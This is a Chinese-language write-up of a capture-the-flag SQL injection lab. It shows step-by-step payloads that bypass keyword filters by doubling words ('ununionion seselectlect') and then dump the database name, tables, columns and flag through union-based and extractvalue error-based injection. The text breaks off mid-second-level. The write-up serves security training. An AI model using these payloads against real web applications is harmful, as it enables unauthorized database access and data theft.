There are nothing.绕过注入



第一关

url:http://123.206.87.240:9004/1ndex.php



(1)观察url,构造查询参数?id=1,页面无变化



(2)加'后,页面回显错误,注入点产生



(3)使其成功闭合

构造 ?id=1' -- +



构造 ?id=1' and 1=1 -- +





页面报错,判断哪个关键字被过滤了

构造 ?id=1' aandnd 1=1 -- + (双写and绕过)

构造 ?id=1' aandnd 1=2 -- +

页面错误,即闭合成功





or也被过滤了,双写也可绕过

(4)判断列数



构造 ?id=1' oorrder by 2 -- + (因为or被过滤了,所以order中的or也要双写)

由此可得,此表的列数为2

(5)判断回显点



构造 ?id=-1' union select 1,2 -- +

页面报错,判断哪个关键字被过滤了

通过测试发现union和select都被过滤了,双写可以绕过







构造 ?id=-1' ununionion seselectlect 1,2 -- +

由此可得,回显点的位置为2

(6)爆库

构造 ?id=-1' ununionion seselectlect 1,database() -- +



(7)爆表

构造 ?id=-1' ununionion seselectlect 1,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database() -- +

(8)爆列

构造 ?id=-1' ununionion seselectlect 1,group_concat(column_name) from infoorrmation_schema.columns where table_name='flag1' -- +



(9)爆值

构造 ?id=-1' ununionion seselectlect 1,group_concat(flag1) from flag1 -- +

拿到flag1



构造 ?id=-1' ununionion seselectlect 1,group_concat(address) from flag1 -- +

进入下一关

第二关

http://123.206.87.240:9004/Once_More.php?id=1



(1)加'后,页面回显错误,注入点产生

(2)使其成功闭合



构造 ?id=1' -- +



构造 ?id=1' and 1=1 -- +

构造 ?id=1' and 1=2 -- +

页面错误,即闭合成功





(3)判断列数

构造 ?id=1' order by 2-- +

构造 ?id=1' order by 3-- +

由此可得,此表的列数为2



(4)判断回显点

构造 ?id=-1' ununionion seselectlect 1,2-- +

页面无回显点,可用报错注入



(5)爆库

构造 ?id=1' and extractvalue(1,concat(0x7e,(select database()),0x7e)) -- +

(6)爆表

